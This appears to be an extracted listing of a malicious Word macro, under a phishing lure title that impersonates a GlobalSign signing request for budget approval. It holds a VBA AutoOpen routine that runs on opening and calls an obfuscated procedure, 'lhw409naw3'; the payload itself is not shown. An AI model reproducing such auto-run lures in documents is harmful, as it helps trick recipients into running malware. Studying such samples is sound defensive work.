 [GlobalSign] ACTION REQUIRED - Please Sign - Budget Approval - NewMacros (Code)
(General)
Sub AutoOpen()
lhw409naw3
End Sub